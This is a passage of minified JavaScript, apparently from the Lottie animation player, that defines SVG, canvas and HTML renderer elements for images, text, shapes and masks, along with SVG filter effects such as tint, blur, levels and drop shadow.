t=this.globalData.getAssetsPath(this.assetData);this.innerElem=createNS("image"),this.innerElem.setAttribute("width",this.assetData.w+"px"),this.innerElem.setAttribute("height",this.assetData.h+"px"),this.innerElem.setAttribute("preserveAspectRatio",this.assetData.pr||this.globalData.renderConfig.imagePreserveAspectRatio),this.innerElem.setAttributeNS("http://www.w3.org/1999/xlink","href",t),this.layerElement.appendChild(this.innerElem)},IImageElement.prototype.sourceRectAtTime=function(){return this.sourceRect},extendPrototype([IImageElement],ISolidElement),ISolidElement.prototype.createContent=function(){var t=createNS("rect");t.setAttribute("width",this.data.sw),t.setAttribute("height",this.data.sh),t.setAttribute("fill",this.data.sc),this.layerElement.appendChild(t)},extendPrototype([SVGRenderer,ICompElement,SVGBaseElement],SVGCompElement),extendPrototype([BaseElement,TransformElement,SVGBaseElement,HierarchyElement,FrameElement,RenderableDOMElement,ITextElement],SVGTextElement),SVGTextElement.prototype.createContent=function(){this.data.singleShape&&!this.globalData.fontManager.chars&&(this.textContainer=createNS("text"))},SVGTextElement.prototype.buildTextContents=function(t){for(var e=0,i=t.length,s=[],a="";e<i;)t[e]===String.fromCharCode(13)||t[e]===String.fromCharCode(3)?(s.push(a),a=""):a+=t[e],e+=1;return s.push(a),s},SVGTextElement.prototype.buildNewText=function(){var t,e,i=this.textProperty.currentData;this.renderedLetters=createSizedArray(i?i.l.length:0),i.fc?this.layerElement.setAttribute("fill",this.buildColor(i.fc)):this.layerElement.setAttribute("fill","rgba(0,0,0,0)"),i.sc&&(this.layerElement.setAttribute("stroke",this.buildColor(i.sc)),this.layerElement.setAttribute("stroke-width",i.sw)),this.layerElement.setAttribute("font-size",i.finalSize);var s=this.globalData.fontManager.getFontByName(i.f);if(s.fClass)this.layerElement.setAttribute("class",s.fClass);else{this.layerElement.setAttribute("font-family",s.fFamily);var a=i.fWeight,r=i.fStyle;this.layerElement.setAttribute("font-style",r),this.layerElement.setAttribute("font-weight",a)}this.layerElement.setAttribute("aria-label",i.t);var n,o=i.l||[],h=!!this.globalData.fontManager.chars;e=o.length;var l,p=this.mHelper,d="",c=this.data.singleShape,u=0,m=0,f=!0,g=i.tr/1e3*i.finalSize;if(!c||h||i.sz){var y,v,_=this.textSpans.length;for(t=0;t<e;t+=1)h&&c&&0!==t||(n=t<_?this.textSpans[t]:createNS(h?"path":"text"),_<=t&&(n.setAttribute("stroke-linecap","butt"),n.setAttribute("stroke-linejoin","round"),n.setAttribute("stroke-miterlimit","4"),this.textSpans[t]=n,this.layerElement.appendChild(n)),n.style.display="inherit"),p.reset(),p.scale(i.finalSize/100,i.finalSize/100),c&&(o[t].n&&(u=-g,m+=i.yOffset,m+=f?1:0,f=!1),this.applyTextPropertiesToMatrix(i,p,o[t].line,u,m),u+=o[t].l||0,u+=g),h?(l=(y=(v=this.globalData.fontManager.getCharData(i.finalText[t],s.fStyle,this.globalData.fontManager.getFontByName(i.f).fFamily))&&v.data||{}).shapes?y.shapes[0].it:[],c?d+=this.createPathShape(p,l):n.setAttribute("d",this.createPathShape(p,l))):(c&&n.setAttribute("transform","translate("+p.props[12]+","+p.props[13]+")"),n.textContent=o[t].val,n.setAttributeNS("http://www.w3.org/XML/1998/namespace","xml:space","preserve"));c&&n&&n.setAttribute("d",d)}else{var S=this.textContainer,b="start";switch(i.j){case 1:b="end";break;case 2:b="middle"}S.setAttribute("text-anchor",b),S.setAttribute("letter-spacing",g);var T=this.buildTextContents(i.finalText);for(e=T.length,m=i.ps?i.ps[1]+i.ascent:0,t=0;t<e;t+=1)(n=this.textSpans[t]||createNS("tspan")).textContent=T[t],n.setAttribute("x",0),n.setAttribute("y",m),n.style.display="inherit",S.appendChild(n),this.textSpans[t]=n,m+=i.finalLineHeight;this.layerElement.appendChild(S)}for(;t<this.textSpans.length;)this.textSpans[t].style.display="none",t+=1;this._sizeChanged=!0},SVGTextElement.prototype.sourceRectAtTime=function(t){if(this.prepareFrame(this.comp.renderedFrame-this.data.st),this.renderInnerContent(),this._sizeChanged){this._sizeChanged=!1;var e=this.layerElement.getBBox();this.bbox={top:e.y,left:e.x,width:e.width,height:e.height}}return this.bbox},SVGTextElement.prototype.renderInnerContent=function(){if(!this.data.singleShape&&(this.textAnimator.getMeasures(this.textProperty.currentData,this.lettersChangedFlag),this.lettersChangedFlag||this.textAnimator.lettersChangedFlag)){var t,e;this._sizeChanged=!0;var i,s,a=this.textAnimator.renderedLetters,r=this.textProperty.currentData.l;for(e=r.length,t=0;t<e;t+=1)r[t].n||(i=a[t],s=this.textSpans[t],i._mdf.m&&s.setAttribute("transform",i.m),i._mdf.o&&s.setAttribute("opacity",i.o),i._mdf.sw&&s.setAttribute("stroke-width",i.sw),i._mdf.sc&&s.setAttribute("stroke",i.sc),i._mdf.fc&&s.setAttribute("fill",i.fc))}},extendPrototype([BaseElement,TransformElement,SVGBaseElement,IShapeElement,HierarchyElement,FrameElement,RenderableDOMElement],SVGShapeElement),SVGShapeElement.prototype.initSecondaryElement=function(){},SVGShapeElement.prototype.identityMatrix=new Matrix,SVGShapeElement.prototype.buildExpressionInterface=function(){},SVGShapeElement.prototype.createContent=function(){this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,this.layerElement,0,[],!0),this.filterUniqueShapes()},SVGShapeElement.prototype.filterUniqueShapes=function(){var t,e,i,s,a=this.shapes.length,r=this.stylesList.length,n=[],o=!1;for(i=0;i<r;i+=1){for(s=this.stylesList[i],o=!1,t=n.length=0;t<a;t+=1)-1!==(e=this.shapes[t]).styles.indexOf(s)&&(n.push(e),o=e._isAnimated||o);1<n.length&&o&&this.setShapesAsAnimated(n)}},SVGShapeElement.prototype.setShapesAsAnimated=function(t){var e,i=t.length;for(e=0;e<i;e+=1)t[e].setAsAnimated()},SVGShapeElement.prototype.createStyleElement=function(t,e){var i,s=new SVGStyleData(t,e),a=s.pElem;return"st"===t.ty?i=new SVGStrokeStyleData(this,t,s):"fl"===t.ty?i=new SVGFillStyleData(this,t,s):"gf"!==t.ty&&"gs"!==t.ty||(i=new("gf"===t.ty?SVGGradientFillStyleData:SVGGradientStrokeStyleData)(this,t,s),this.globalData.defs.appendChild(i.gf),i.maskId&&(this.globalData.defs.appendChild(i.ms),this.globalData.defs.appendChild(i.of),a.setAttribute("mask","url("+locationHref+"#"+i.maskId+")"))),"st"!==t.ty&&"gs"!==t.ty||(a.setAttribute("stroke-linecap",this.lcEnum[t.lc]||"round"),a.setAttribute("stroke-linejoin",this.ljEnum[t.lj]||"round"),a.setAttribute("fill-opacity","0"),1===t.lj&&a.setAttribute("stroke-miterlimit",t.ml)),2===t.r&&a.setAttribute("fill-rule","evenodd"),t.ln&&a.setAttribute("id",t.ln),t.cl&&a.setAttribute("class",t.cl),t.bm&&(a.style["mix-blend-mode"]=getBlendMode(t.bm)),this.stylesList.push(s),this.addToAnimatedContents(t,i),i},SVGShapeElement.prototype.createGroupElement=function(t){var e=new ShapeGroupData;return t.ln&&e.gr.setAttribute("id",t.ln),t.cl&&e.gr.setAttribute("class",t.cl),t.bm&&(e.gr.style["mix-blend-mode"]=getBlendMode(t.bm)),e},SVGShapeElement.prototype.createTransformElement=function(t,e){var i=TransformPropertyFactory.getTransformProperty(this,t,this),s=new SVGTransformData(i,i.o,e);return this.addToAnimatedContents(t,s),s},SVGShapeElement.prototype.createShapeElement=function(t,e,i){var s=4;"rc"===t.ty?s=5:"el"===t.ty?s=6:"sr"===t.ty&&(s=7);var a=new SVGShapeData(e,i,ShapePropertyFactory.getShapeProp(this,t,s,this));return this.shapes.push(a),this.addShapeToModifiers(a),this.addToAnimatedContents(t,a),a},SVGShapeElement.prototype.addToAnimatedContents=function(t,e){for(var i=0,s=this.animatedContents.length;i<s;){if(this.animatedContents[i].element===e)return;i+=1}this.animatedContents.push({fn:SVGElementsRenderer.createRenderFunction(t),element:e,data:t})},SVGShapeElement.prototype.setElementStyles=function(t){var e,i=t.styles,s=this.stylesList.length;for(e=0;e<s;e+=1)this.stylesList[e].closed||i.push(this.stylesList[e])},SVGShapeElement.prototype.reloadShapes=function(){this._isFirstFrame=!0;var t,e=this.itemsData.length;for(t=0;t<e;t+=1)this.prevViewData[t]=this.itemsData[t];for(this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,this.layerElement,0,[],!0),this.filterUniqueShapes(),e=this.dynamicProperties.length,t=0;t<e;t+=1)this.dynamicProperties[t].getValue();this.renderModifiers()},SVGShapeElement.prototype.searchShapes=function(t,e,i,s,a,r,n){var o,h,l,p,d,c,u=[].concat(r),m=t.length-1,f=[],g=[];for(o=m;0<=o;o-=1){if((c=this.searchProcessedElement(t[o]))?e[o]=i[c-1]:t[o]._render=n,"fl"==t[o].ty||"st"==t[o].ty||"gf"==t[o].ty||"gs"==t[o].ty)c?e[o].style.closed=!1:e[o]=this.createStyleElement(t[o],a),t[o]._render&&s.appendChild(e[o].style.pElem),f.push(e[o].style);else if("gr"==t[o].ty){if(c)for(l=e[o].it.length,h=0;h<l;h+=1)e[o].prevViewData[h]=e[o].it[h];else e[o]=this.createGroupElement(t[o]);this.searchShapes(t[o].it,e[o].it,e[o].prevViewData,e[o].gr,a+1,u,n),t[o]._render&&s.appendChild(e[o].gr)}else"tr"==t[o].ty?(c||(e[o]=this.createTransformElement(t[o],s)),p=e[o].transform,u.push(p)):"sh"==t[o].ty||"rc"==t[o].ty||"el"==t[o].ty||"sr"==t[o].ty?(c||(e[o]=this.createShapeElement(t[o],u,a)),this.setElementStyles(e[o])):"tm"==t[o].ty||"rd"==t[o].ty||"ms"==t[o].ty?(c?(d=e[o]).closed=!1:((d=ShapeModifiers.getModifier(t[o].ty)).init(this,t[o]),e[o]=d,this.shapeModifiers.push(d)),g.push(d)):"rp"==t[o].ty&&(c?(d=e[o]).closed=!0:(d=ShapeModifiers.getModifier(t[o].ty),(e[o]=d).init(this,t,o,e),this.shapeModifiers.push(d),n=!1),g.push(d));this.addProcessedElement(t[o],o+1)}for(m=f.length,o=0;o<m;o+=1)f[o].closed=!0;for(m=g.length,o=0;o<m;o+=1)g[o].closed=!0},SVGShapeElement.prototype.renderInnerContent=function(){this.renderModifiers();var t,e=this.stylesList.length;for(t=0;t<e;t+=1)this.stylesList[t].reset();for(this.renderShape(),t=0;t<e;t+=1)(this.stylesList[t]._mdf||this._isFirstFrame)&&(this.stylesList[t].msElem&&(this.stylesList[t].msElem.setAttribute("d",this.stylesList[t].d),this.stylesList[t].d="M0 0"+this.stylesList[t].d),this.stylesList[t].pElem.setAttribute("d",this.stylesList[t].d||"M0 0"))},SVGShapeElement.prototype.renderShape=function(){var t,e,i=this.animatedContents.length;for(t=0;t<i;t+=1)e=this.animatedContents[t],(this._isFirstFrame||e.element._isAnimated)&&!0!==e.data&&e.fn(e.data,e.element,this._isFirstFrame)},SVGShapeElement.prototype.destroy=function(){this.destroyBaseElement(),this.shapesData=null,this.itemsData=null},SVGTintFilter.prototype.renderFrame=function(t){if(t||this.filterManager._mdf){var e=this.filterManager.effectElements[0].p.v,i=this.filterManager.effectElements[1].p.v,s=this.filterManager.effectElements[2].p.v/100;this.matrixFilter.setAttribute("values",i[0]-e[0]+" 0 0 0 "+e[0]+" "+(i[1]-e[1])+" 0 0 0 "+e[1]+" "+(i[2]-e[2])+" 0 0 0 "+e[2]+" 0 0 0 "+s+" 0")}},SVGFillFilter.prototype.renderFrame=function(t){if(t||this.filterManager._mdf){var e=this.filterManager.effectElements[2].p.v,i=this.filterManager.effectElements[6].p.v;this.matrixFilter.setAttribute("values","0 0 0 0 "+e[0]+" 0 0 0 0 "+e[1]+" 0 0 0 0 "+e[2]+" 0 0 0 "+i+" 0")}},SVGGaussianBlurEffect.prototype.renderFrame=function(t){if(t||this.filterManager._mdf){var e=.3*this.filterManager.effectElements[0].p.v,i=this.filterManager.effectElements[1].p.v,s=3==i?0:e,a=2==i?0:e;this.feGaussianBlur.setAttribute("stdDeviation",s+" "+a);var r=1==this.filterManager.effectElements[2].p.v?"wrap":"duplicate";this.feGaussianBlur.setAttribute("edgeMode",r)}},SVGStrokeEffect.prototype.initialize=function(){var t,e,i,s,a=this.elem.layerElement.children||this.elem.layerElement.childNodes;for(1===this.filterManager.effectElements[1].p.v?(s=this.elem.maskManager.masksProperties.length,i=0):s=1+(i=this.filterManager.effectElements[0].p.v-1),(e=createNS("g")).setAttribute("fill","none"),e.setAttribute("stroke-linecap","round"),e.setAttribute("stroke-dashoffset",1);i<s;i+=1)t=createNS("path"),e.appendChild(t),this.paths.push({p:t,m:i});if(3===this.filterManager.effectElements[10].p.v){var r=createNS("mask"),n=createElementID();r.setAttribute("id",n),r.setAttribute("mask-type","alpha"),r.appendChild(e),this.elem.globalData.defs.appendChild(r);var o=createNS("g");for(o.setAttribute("mask","url("+locationHref+"#"+n+")");a[0];)o.appendChild(a[0]);this.elem.layerElement.appendChild(o),this.masker=r,e.setAttribute("stroke","#fff")}else if(1===this.filterManager.effectElements[10].p.v||2===this.filterManager.effectElements[10].p.v){if(2===this.filterManager.effectElements[10].p.v)for(a=this.elem.layerElement.children||this.elem.layerElement.childNodes;a.length;)this.elem.layerElement.removeChild(a[0]);this.elem.layerElement.appendChild(e),this.elem.layerElement.removeAttribute("mask"),e.setAttribute("stroke","#fff")}this.initialized=!0,this.pathMasker=e},SVGStrokeEffect.prototype.renderFrame=function(t){this.initialized||this.initialize();var e,i,s,a=this.paths.length;for(e=0;e<a;e+=1)if(-1!==this.paths[e].m&&(i=this.elem.maskManager.viewData[this.paths[e].m],s=this.paths[e].p,(t||this.filterManager._mdf||i.prop._mdf)&&s.setAttribute("d",i.lastPath),t||this.filterManager.effectElements[9].p._mdf||this.filterManager.effectElements[4].p._mdf||this.filterManager.effectElements[7].p._mdf||this.filterManager.effectElements[8].p._mdf||i.prop._mdf)){var r;if(0!==this.filterManager.effectElements[7].p.v||100!==this.filterManager.effectElements[8].p.v){var n=Math.min(this.filterManager.effectElements[7].p.v,this.filterManager.effectElements[8].p.v)/100,o=Math.max(this.filterManager.effectElements[7].p.v,this.filterManager.effectElements[8].p.v)/100,h=s.getTotalLength();r="0 0 0 "+h*n+" ";var l,p=h*(o-n),d=1+2*this.filterManager.effectElements[4].p.v*this.filterManager.effectElements[9].p.v/100,c=Math.floor(p/d);for(l=0;l<c;l+=1)r+="1 "+2*this.filterManager.effectElements[4].p.v*this.filterManager.effectElements[9].p.v/100+" ";r+="0 "+10*h+" 0 0"}else r="1 "+2*this.filterManager.effectElements[4].p.v*this.filterManager.effectElements[9].p.v/100;s.setAttribute("stroke-dasharray",r)}if((t||this.filterManager.effectElements[4].p._mdf)&&this.pathMasker.setAttribute("stroke-width",2*this.filterManager.effectElements[4].p.v),(t||this.filterManager.effectElements[6].p._mdf)&&this.pathMasker.setAttribute("opacity",this.filterManager.effectElements[6].p.v),(1===this.filterManager.effectElements[10].p.v||2===this.filterManager.effectElements[10].p.v)&&(t||this.filterManager.effectElements[3].p._mdf)){var u=this.filterManager.effectElements[3].p.v;this.pathMasker.setAttribute("stroke","rgb("+bm_floor(255*u[0])+","+bm_floor(255*u[1])+","+bm_floor(255*u[2])+")")}},SVGTritoneFilter.prototype.renderFrame=function(t){if(t||this.filterManager._mdf){var e=this.filterManager.effectElements[0].p.v,i=this.filterManager.effectElements[1].p.v,s=this.filterManager.effectElements[2].p.v,a=s[0]+" "+i[0]+" "+e[0],r=s[1]+" "+i[1]+" "+e[1],n=s[2]+" "+i[2]+" "+e[2];this.feFuncR.setAttribute("tableValues",a),this.feFuncG.setAttribute("tableValues",r),this.feFuncB.setAttribute("tableValues",n)}},SVGProLevelsFilter.prototype.createFeFunc=function(t,e){var i=createNS(t);return i.setAttribute("type","table"),e.appendChild(i),i},SVGProLevelsFilter.prototype.getTableValue=function(t,e,i,s,a){for(var r,n,o=0,h=Math.min(t,e),l=Math.max(t,e),p=Array.call(null,{length:256}),d=0,c=a-s,u=e-t;o<=256;)n=(r=o/256)<=h?u<0?a:s:l<=r?u<0?s:a:s+c*Math.pow((r-t)/u,1/i),p[d++]=n,o+=256/255;return p.join(" ")},SVGProLevelsFilter.prototype.renderFrame=function(t){if(t||this.filterManager._mdf){var e,i=this.filterManager.effectElements;this.feFuncRComposed&&(t||i[3].p._mdf||i[4].p._mdf||i[5].p._mdf||i[6].p._mdf||i[7].p._mdf)&&(e=this.getTableValue(i[3].p.v,i[4].p.v,i[5].p.v,i[6].p.v,i[7].p.v),this.feFuncRComposed.setAttribute("tableValues",e),this.feFuncGComposed.setAttribute("tableValues",e),this.feFuncBComposed.setAttribute("tableValues",e)),this.feFuncR&&(t||i[10].p._mdf||i[11].p._mdf||i[12].p._mdf||i[13].p._mdf||i[14].p._mdf)&&(e=this.getTableValue(i[10].p.v,i[11].p.v,i[12].p.v,i[13].p.v,i[14].p.v),this.feFuncR.setAttribute("tableValues",e)),this.feFuncG&&(t||i[17].p._mdf||i[18].p._mdf||i[19].p._mdf||i[20].p._mdf||i[21].p._mdf)&&(e=this.getTableValue(i[17].p.v,i[18].p.v,i[19].p.v,i[20].p.v,i[21].p.v),this.feFuncG.setAttribute("tableValues",e)),this.feFuncB&&(t||i[24].p._mdf||i[25].p._mdf||i[26].p._mdf||i[27].p._mdf||i[28].p._mdf)&&(e=this.getTableValue(i[24].p.v,i[25].p.v,i[26].p.v,i[27].p.v,i[28].p.v),this.feFuncB.setAttribute("tableValues",e)),this.feFuncA&&(t||i[31].p._mdf||i[32].p._mdf||i[33].p._mdf||i[34].p._mdf||i[35].p._mdf)&&(e=this.getTableValue(i[31].p.v,i[32].p.v,i[33].p.v,i[34].p.v,i[35].p.v),this.feFuncA.setAttribute("tableValues",e))}},SVGDropShadowEffect.prototype.renderFrame=function(t){if(t||this.filterManager._mdf){if((t||this.filterManager.effectElements[4].p._mdf)&&this.feGaussianBlur.setAttribute("stdDeviation",this.filterManager.effectElements[4].p.v/4),t||this.filterManager.effectElements[0].p._mdf){var e=this.filterManager.effectElements[0].p.v;this.feFlood.setAttribute("flood-color",rgbToHex(Math.round(255*e[0]),Math.round(255*e[1]),Math.round(255*e[2])))}if((t||this.filterManager.effectElements[1].p._mdf)&&this.feFlood.setAttribute("flood-opacity",this.filterManager.effectElements[1].p.v/255),t||this.filterManager.effectElements[2].p._mdf||this.filterManager.effectElements[3].p._mdf){var i=this.filterManager.effectElements[3].p.v,s=(this.filterManager.effectElements[2].p.v-90)*degToRads,a=i*Math.cos(s),r=i*Math.sin(s);this.feOffset.setAttribute("dx",a),this.feOffset.setAttribute("dy",r)}}};var _svgMatteSymbols=[];function SVGMatte3Effect(t,e,i){this.initialized=!1,this.filterManager=e,this.filterElem=t,(this.elem=i).matteElement=createNS("g"),i.matteElement.appendChild(i.layerElement),i.matteElement.appendChild(i.transformedElement),i.baseElement=i.matteElement}function SVGEffects(t){var e,i,s=t.data.ef?t.data.ef.length:0,a=createElementID(),r=filtersFactory.createFilter(a),n=0;for(this.filters=[],e=0;e<s;e+=1)i=null,20===t.data.ef[e].ty?(n+=1,i=new SVGTintFilter(r,t.effectsManager.effectElements[e])):21===t.data.ef[e].ty?(n+=1,i=new SVGFillFilter(r,t.effectsManager.effectElements[e])):22===t.data.ef[e].ty?i=new SVGStrokeEffect(t,t.effectsManager.effectElements[e]):23===t.data.ef[e].ty?(n+=1,i=new SVGTritoneFilter(r,t.effectsManager.effectElements[e])):24===t.data.ef[e].ty?(n+=1,i=new SVGProLevelsFilter(r,t.effectsManager.effectElements[e])):25===t.data.ef[e].ty?(n+=1,i=new SVGDropShadowEffect(r,t.effectsManager.effectElements[e])):28===t.data.ef[e].ty?i=new SVGMatte3Effect(r,t.effectsManager.effectElements[e],t):29===t.data.ef[e].ty&&(n+=1,i=new SVGGaussianBlurEffect(r,t.effectsManager.effectElements[e])),i&&this.filters.push(i);n&&(t.globalData.defs.appendChild(r),t.layerElement.setAttribute("filter","url("+locationHref+"#"+a+")")),this.filters.length&&t.addRenderableComponent(this)}function CVContextData(){var t;for(this.saved=[],this.cArrPos=0,this.cTr=new Matrix,this.cO=1,this.savedOp=createTypedArray("float32",15),t=0;t<15;t+=1)this.saved[t]=createTypedArray("float32",16);this._length=15}function CVBaseElement(){}function CVImageElement(t,e,i){this.assetData=e.getAssetData(t.refId),this.img=e.imageLoader.getImage(this.assetData),this.initElement(t,e,i)}function CVCompElement(t,e,i){this.completeLayers=!1,this.layers=t.layers,this.pendingElements=[],this.elements=createSizedArray(this.layers.length),this.initElement(t,e,i),this.tm=t.tm?PropertyFactory.getProp(this,t.tm,0,e.frameRate,this):{_placeholder:!0}}function CVMaskElement(t,e){this.data=t,this.element=e,this.masksProperties=this.data.masksProperties||[],this.viewData=createSizedArray(this.masksProperties.length);var i,s=this.masksProperties.length,a=!1;for(i=0;i<s;i++)"n"!==this.masksProperties[i].mode&&(a=!0),this.viewData[i]=ShapePropertyFactory.getShapeProp(this.element,this.masksProperties[i],3);(this.hasMasks=a)&&this.element.addRenderableComponent(this)}function CVShapeElement(t,e,i){this.shapes=[],this.shapesData=t.shapes,this.stylesList=[],this.itemsData=[],this.prevViewData=[],this.shapeModifiers=[],this.processedElements=[],this.transformsManager=new ShapeTransformManager,this.initElement(t,e,i)}function CVSolidElement(t,e,i){this.initElement(t,e,i)}function CVTextElement(t,e,i){this.textSpans=[],this.yOffset=0,this.fillColorAnim=!1,this.strokeColorAnim=!1,this.strokeWidthAnim=!1,this.stroke=!1,this.fill=!1,this.justifyOffset=0,this.currentRender=null,this.renderType="canvas",this.values={fill:"rgba(0,0,0,0)",stroke:"rgba(0,0,0,0)",sWidth:0,fValue:""},this.initElement(t,e,i)}function CVEffects(){}function HBaseElement(t,e,i){}function HSolidElement(t,e,i){this.initElement(t,e,i)}function HCompElement(t,e,i){this.layers=t.layers,this.supports3d=!t.hasMask,this.completeLayers=!1,this.pendingElements=[],this.elements=this.layers?createSizedArray(this.layers.length):[],this.initElement(t,e,i),this.tm=t.tm?PropertyFactory.getProp(this,t.tm,0,e.frameRate,this):{_placeholder:!0}}function HShapeElement(t,e,i){this.shapes=[],this.shapesData=t.shapes,this.stylesList=[],this.shapeModifiers=[],this.itemsData=[],this.processedElements=[],this.animatedContents=[],this.shapesContainer=createNS("g"),this.initElement(t,e,i),this.prevViewData=[],this.currentBBox={x:999999,y:-999999,h:0,w:0}}function HTextElement(t,e,i){this.textSpans=[],this.textPaths=[],this.currentBBox={x:999999,y:-999999,h:0,w:0},this.renderType="svg",this.isMasked=!1,this.initElement(t,e,i)}function HImageElement(t,e,i){this.assetData=e.getAssetData(t.refId),this.initElement(t,e,i)}function HCameraElement(t,e,i){this.initFrame(),this.initBaseData(t,e,i),this.initHierarchy();var s=PropertyFactory.getProp;if(this.pe=s(this,t.pe,0,0,this),t.ks.p.s?(this.px=s(this,t.ks.p.x,1,0,this),this.py=s(this,t.ks.p.y,1,0,this),this.pz=s(this,t.ks.p.z,1,0,this)):this.p=s(this,t.ks.p,1,0,this),t.ks.a&&(this.a=s(this,t.ks.a,1,0,this)),t.ks.or.k.length&&t.ks.or.k[0].to){var a,r=t.ks.or.k.length;for(a=0;a<r;a+=1)t.ks.or.k[a].to=null,t.ks.or.k[a].ti=null}this.or=s(this,t.ks.or,1,degToRads,this),this.or.sh=!0,this.rx=s(this,t.ks.rx,0,degToRads,this),this.ry=s(this,t.ks.ry,0,degToRads,this),this.rz=s(this,t.ks.rz,0,degToRads,this),this.mat=new Matrix,this._prevMat=new Matrix,this._isFirstFrame=!0,this.finalTransform={mProp:this}}function HEffects(){}SVGMatte3Effect.prototype.findSymbol=function(t){for(var e=0,i=_svgMatteSymbols.length;e<i;){if(_svgMatteSymbols[e]===t)return _svgMatteSymbols[e];e+=1}return null},SVGMatte3Effect.prototype.replaceInParent=function(t,e){var i=t.layerElement.parentNode;if(i){for(var s,a=i.children,r=0,n=a.length;r<n&&a[r]!==t.layerElement;)r+=1;r<=n-2&&(s=a[r+1]);var o=createNS("use");o.setAttribute("href","#"+e),s?i.insertBefore(o,s):i.appendChild(o)}},SVGMatte3Effect.prototype.setElementAsMask=function(t,e){if(!this.findSymbol(e)){var i=createElementID(),s=createNS("mask");s.setAttribute("id",e.layerId),s.setAttribute("mask-type","alpha"),_svgMatteSymbols.push(e);var a=t.globalData.defs;a.appendChild(s);var r=createNS("symbol");r.setAttribute("id",i),this.replaceInParent(e,i),r.appendChild(e.layerElement),a.appendChild(r);var n=createNS("use");n.setAttribute("href","#"+i),s.appendChild(n),e.data.hd=!1,e.show()}t.setMatte(e.layerId)},SVGMatte3Effect.prototype.initialize=function(){for(var t=this.filterManager.effectElements[0].p.v,e=this.elem.comp.elements,i=0,s=e.length;i<s;)e[i]&&e[i].data.ind===t&&this.setElementAsMask(this.elem,e[i]),i+=1;this.initialized=!0},SVGMatte3Effect.prototype.renderFrame=function(){this.initialized||this.initialize()},SVGEffects.prototype.renderFrame=function(t){var e,i=this.filters.length;for(e=0;e<i;e+=1)this.filters[e].renderFrame(t)},CVContextData.prototype.duplicate=function(){var t=2*this._length,e=this.savedOp;this.savedOp=createTypedArray("float32",t),this.savedOp.set(e);var i=0;for(i=this._length;i<t;i+=1)this.saved[i]=createTypedArray("float32",16);this._length=t},CVContextData.prototype.reset=function(){this.cArrPos=0,this.cTr.reset(),this.cO=1},CVBaseElement.prototype={createElements:function(){},initRendererElement:function(){},createContainerElements:function(){this.canvasContext=this.globalData.canvasContext,this.renderableEffectsManager=new CVEffects(this)},createContent:function(){},setBlendMode:function(){var t=this.globalData;if(t.blendMode!==this.data.bm){t.blendMode=this.data.bm;var e=getBlendMode(this.data.bm);t.canvasContext.globalCompositeOperation=e}},createRenderableComponents:function(){this.maskManager=new CVMaskElement(this.data,this)},hideElement:function(){this.hidden||this.isInRange&&!this.isTransparent||(this.hidden=!0)},showElement:function(){this.isInRange&&!this.isTransparent&&(this.hidden=!1,this._isFirstFrame=!0,this.maskManager._isFirstFrame=!0)},renderFrame:function(){if(!this.hidden&&!this.data.hd){this.renderTransform(),this.renderRenderable(),this.setBlendMode();var t=0===this.data.ty;this.globalData.renderer.save(t),this.globalData.renderer.ctxTransform(this.finalTransform.mat.props),this.globalData.renderer.ctxOpacity(this.finalTransform.mProp.o.v),this.renderInnerContent(),this.globalData.renderer.restore(t),this.maskManager.hasMasks&&this.globalData.renderer.restore(!0),this._isFirstFrame&&(this._isFirstFrame=!1)}},destroy:function(){this.canvasContext=null,this.data=null,this.globalData=null,this.maskManager.destroy()},mHelper:new Matrix},CVBaseElement.prototype.hide=CVBaseElement.prototype.hideElement,CVBaseElement.prototype.show=CVBaseElement.prototype.showElement,extendPrototype([BaseElement,TransformElement,CVBaseElement,HierarchyElement,FrameElement,RenderableElement],CVImageElement),CVImageElement.prototype.initElement=SVGShapeElement.prototype.initElement,CVImageElement.prototype.prepareFrame=IImageElement.prototype.prepareFrame,CVImageElement.prototype.createContent=function(){if(this.img.width&&(this.assetData.w!==this.img.width||this.assetData.h!==this.img.height)){var t=createTag("canvas");t.width=this.assetData.w,t.height=this.assetData.h;var e,i,s=t.getContext("2d"),a=this.img.width,r=this.img.height,n=a/r,o=this.assetData.w/this.assetData.h,h=this.assetData.pr||this.globalData.renderConfig.imagePreserveAspectRatio;o<n&&"xMidYMid slice"===h||n<o&&"xMidYMid slice"!==h?e=(i=r)*o:i=(e=a)/o,s.drawImage(this.img,(a-e)/2,(r-i)/2,e,i,0,0,this.assetData.w,this.assetData.h),this.img=t}},CVImageElement.prototype.renderInnerContent=function(t){this.canvasContext.drawImage(this.img,0,0)},CVImageElement.prototype.destroy=function(){this.img=null},extendPrototype([CanvasRenderer,ICompElement,CVBaseElement],CVCompElement),CVCompElement.prototype.renderInnerContent=function(){var t,e=this.canvasContext;for(e.beginPath(),e.moveTo(0,0),e.lineTo(this.data.w,0),e.lineTo(this.data.w,this.data.h),e.lineTo(0,this.data.h),e.lineTo(0,0),e.clip(),t=this.layers.length-1;0<=t;t-=1)(this.completeLayers||this.elements[t])&&this.elements[t].renderFrame()},CVCompElement.prototype.destroy=function(){var t;for(t=this.layers.length-1;0<=t;t-=1)this.elements[t]&&this.elements[t].destroy();this.layers=null,this.elements=null},CVMaskElement.prototype.renderFrame=function(){if(this.hasMasks){var t,e,i,s,a=this.element.finalTransform.mat,r=this.element.canvasContext,n=this.masksProperties.length;for(r.beginPath(),t=0;t<n;t++)if("n"!==this.masksProperties[t].mode){this.masksProperties[t].inv&&(r.moveTo(0,0),r.lineTo(this.element.globalData.compSize.w,0),r.lineTo(this.element.globalData.compSize.w,this.element.globalData.compSize.h),r.lineTo(0,this.element.globalData.compSize.h),r.lineTo(0,0)),s=this.viewData[t].v,e=a.applyToPointArray(s.v[0][0],s.v[0][1],0),r.moveTo(e[0],e[1]);var o,h=s._length;for(o=1;o<h;o++)i=a.applyToTriplePoints(s.o[o-1],s.i[o],s.v[o]),r.bezierCurveTo(i[0],i[1],i[2],i[3],i[4],i[5]);i=a.applyToTriplePoints(s.o[o-1],s.i[0],s.v[0]),r.bezierCurveTo(i[0],i[1],i[2],i[3],i[4],i[5])}this.element.globalData.renderer.save(!0),r.clip()}},CVMaskElement.prototype.getMaskProperty=MaskElement.prototype.getMaskProperty,CVMaskElement.prototype.destroy=function(){this.element=null},extendPrototype([BaseElement,TransformElement,CVBaseElement,IShapeElement,HierarchyElement,FrameElement,RenderableElement],CVShapeElement),CVShapeElement.prototype.initElement=RenderableDOMElement.prototype.initElement,CVShapeElement.prototype.transformHelper={opacity:1,_opMdf:!1},CVShapeElement.prototype.dashResetter=[],CVShapeElement.prototype.createContent=function(){this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,!0,[])},CVShapeElement.prototype.createStyleElement=function(t,e){var 